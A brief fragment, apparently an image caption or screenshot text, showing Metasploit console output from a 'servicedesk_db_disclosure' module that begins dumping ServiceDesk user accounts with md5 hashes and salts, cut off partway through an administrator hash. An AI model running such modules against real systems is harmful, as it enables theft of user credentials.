 [*] Exploit completed, but no session was created. msf exploit(servicedesk_db_disclosure) > exploit [*] Reloading module... …… [*] ServiceDesk user accounts (algorithm - md5($pass.$salt)): (username:md5hash:salt) administrator:341b64d880b4de17139812a